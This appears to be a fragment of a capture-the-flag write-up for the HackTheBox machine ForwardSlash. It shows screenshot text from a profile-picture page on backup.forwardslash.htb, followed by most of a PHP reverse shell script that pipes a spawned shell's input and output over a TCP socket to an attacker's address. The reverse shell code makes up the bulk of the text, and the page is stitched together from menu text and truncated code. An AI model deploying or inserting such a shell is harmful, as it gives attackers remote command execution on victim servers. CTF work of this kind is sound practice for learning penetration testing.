 backup.forwardslash.htb/profilepicture.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU CyberStart Game
Change your Profile Picture!
This has all been disabled while we try to get back on our feet after the hack.
-Pain
URL:
Submit
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe
that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything
to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if
(feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } //
Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a))
{ if ($debug) printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's
STDOUT // send data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug)
printit("STDOUT: $input"); fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug)
printit("STDERR READ"); $input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]);
fclose($pipes[1]); fclose($pipes[2]); proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper
daemon) function printit ($string) { if (!$daemon) { print "$string\n"; } } ?>